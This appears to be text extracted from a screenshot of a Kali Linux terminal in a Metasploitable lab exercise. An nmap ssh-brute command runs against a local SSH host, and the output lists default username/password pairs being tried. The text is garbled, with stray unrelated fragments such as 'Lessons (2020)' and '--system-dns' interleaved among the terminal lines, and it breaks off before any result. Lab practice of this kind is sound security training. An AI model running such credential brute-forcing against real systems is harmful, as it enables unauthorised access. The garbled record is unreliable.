 ┌──(kali㉿kali)-[~/metasploitable/ssh]
└─$ sudo nmap --script ssh-brute --script-args userdb=/home/kali/metasploitable/ssh/usernames.txt,passdb=/home/kali
/metasploitable/ssh/passwords.txt 192.168.0.100 -p22
[sudo] password for kali:
Sorry, try again.
/metasploit/unix_users.txt,passdb=/usr/
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-07 01:04 EST
NSE: [ssh-brute] Trying username/password pair: Administrator:administrator
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: admin:admin
--system-dns
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: vagrant:vagrant
NSE: [ssh-brute] Trying username/password pair: Administrator:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
Lessons (2020)
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: vagrant:123456
NSE: [ssh-brute] Trying username/password pair: Administrator:123456789
NSE: [ssh-brute] Trying username/password pair: test:123456789